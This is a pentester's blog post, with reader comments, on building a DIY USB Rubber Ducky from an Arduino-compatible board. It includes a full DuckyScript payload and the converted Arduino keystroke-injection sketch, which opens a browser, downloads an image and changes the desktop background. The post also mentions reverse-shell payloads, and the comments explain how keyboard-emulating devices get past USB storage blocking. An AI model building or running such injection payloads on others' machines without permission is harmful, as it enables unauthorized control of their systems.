Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM

I recently put together a DIY USB Rubber Ducky, so I thought I’d share how simple it was.
For those of you who are not familiar with this tool, this is a USB Rubber Ducky.
It’s a super handy USB device that can act as an HID device (keyboard).
The main uses of this are for Red Team attacks (getting a reverse shell on an unlocked system) or trolling (changing a user’s background).
While the Rubber Ducky is a great product, I wanted something a little cheaper.
I decided on the ATMEGA32U4 Development Arduino from Industry Park. Unfortunately, when I ordered it, it was out of stock on Amazon. That said, my 3 new devices eventually got here from China, and looked sweet.


Once I opened the package and attached the key chain, these were definitely some innocuous looking USB drives.
After opening the device, the first step was to create my payload.
As I had never worked with one of these before, I decided to change an existing payload.
After the changes, my payload looked like the following.
DELAY 5000
CONTROL ESCAPE
DELAY 100
STRING iexplore http://cdn32.sptndigital.com/sites/uk.tinypop/files/styles/image_1170x658/public/ct_series_f_primary_image/mylittlepony_show.jpg
ENTER
DELAY 5000
CONTROL s
DELAY 2000
ENTER
DELAY 300
CONTROL ESCAPE
DELAY 300
STRING %USERPROFILE%\Documents\mylittlepony_show.jpg
DELAY 500
ENTER
DELAY 500
TAB
DELAY 500
TAB
DELAY 500
TAB
DELAY 500
TAB
DELAY 500
TAB
DELAY 500
TAB
DELAY 500
TAB
DELAY 500
ENTER
DELAY 500
DOWN
DELAY 500
DOWN
DELAY 500
DOWN
DELAY 500
DOWN
DELAY 500
ENTER
DELAY 500
DOWN
DELAY 500
DOWN
DELAY 500
ENTER
DELAY 500
Unfortunately, as this was in Duckyscript, I needed to convert it into code that the Arduino could understand.
Once I had the converted code, it was time to download the Ardino IDE and compile/upload it to the device.
Unfortunately, there were still a few errors in the converted code, but the fixed code is below.
/*
 * Generated with <3 by Dckuino.js, an open source project !
 */

#include "Keyboard.h"

void typeKey(int key)
{
  Keyboard.press(key);
  delay(50);
  Keyboard.release(key);
}

/* Init function */
void setup()
{
  // Begining the Keyboard stream
  Keyboard.begin();

  // Wait 500ms
  delay(500);

  delay(5000);

  Keyboard.press(KEY_LEFT_CTRL);
  Keyboard.press(KEY_LEFT_ESC);
  Keyboard.releaseAll();

  delay(100);

  Keyboard.print("iexplore http://cdn32.sptndigital.com/sites/uk.tinypop/files/styles/image_1170x658/public/ct_series_f_primary_image/mylittlepony_show.jpg");

  typeKey(KEY_RETURN);

  delay(5000);

  Keyboard.press(KEY_LEFT_CTRL);
  Keyboard.press('s');
  Keyboard.releaseAll();

  delay(2000);

  typeKey(KEY_RETURN);

  delay(300);

  Keyboard.press(KEY_LEFT_CTRL);
  Keyboard.press(KEY_LEFT_ESC);
  Keyboard.releaseAll();

  delay(300);

  Keyboard.print("%USERPROFILE%\\Documents\\mylittlepony_show.jpg");

  delay(500);

  typeKey(KEY_RETURN);

  delay(500);

  typeKey(KEY_TAB);

  delay(500);

  typeKey(KEY_TAB);

  delay(500);

  typeKey(KEY_TAB);

  delay(500);

  typeKey(KEY_TAB);

  delay(500);

  typeKey(KEY_TAB);

  delay(500);

  typeKey(KEY_TAB);

  delay(500);

  typeKey(KEY_TAB);

  delay(500);

  typeKey(KEY_RETURN);

  delay(500);

  typeKey(KEY_DOWN_ARROW);

  delay(500);

  typeKey(KEY_DOWN_ARROW);

  delay(500);

  typeKey(KEY_DOWN_ARROW);

  delay(500);

  typeKey(KEY_DOWN_ARROW);

  delay(500);

  typeKey(KEY_RETURN);

  delay(500);

  typeKey(KEY_DOWN_ARROW);

  delay(500);

  typeKey(KEY_DOWN_ARROW);

  delay(500);

  typeKey(KEY_RETURN);

  delay(500);

  // Ending stream
  Keyboard.end();
}

/* Unused endless loop */
void loop() {}
After I had the code loaded on the device, I plugged it in, and it changed my background!
Additionally, my modified script cleans up a bit more after itself than the original (closes IE, closes Photo Viewer, and deletes the image).
Here is a quick video of the attack in action.
This was definitely a fun, and inexpensive project. I'm looking forward to loading some different payloads on my other two devices for engagements.
I may look into decreasing the delays where possible, or switching to PowerShell entirely for this particular payload.
I'm also looking forward to coding directly for the Arduino instead of using Duckyscript, as it is incredibly straightforward.
I have a hope that the Arduino can detect what OS is running, or at least what lights (Caps, Scroll, Num) the keyboard has enabled. If this is the case, then I might be able to load multiple payloads on one device!
Other than that, let me know if you'd like me to create a repository with the Arduino scripts that I create for these DIY USB Rubber Ducky devices.
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.


Very cool. I would be interested to see how far you could extend this. Unfortunately most corporate environments block USB devices.
Thanks, I’ve got a reverse shell payload working now as well!
I’ve got a repository setup for some of my payloads, and plan on adding some more and blogging about them again soon.
Actually, most corporate environments block USB STORAGE devices. That’s the reason you can’t plug in your flash drive but CAN plug in your USB keyboard/mouse. This devices acts like a USB keyboard, so won’t be blocked by (most) standard countermeasures.
[…] DIY USB Rubber Ducky for Fun and Profit! […]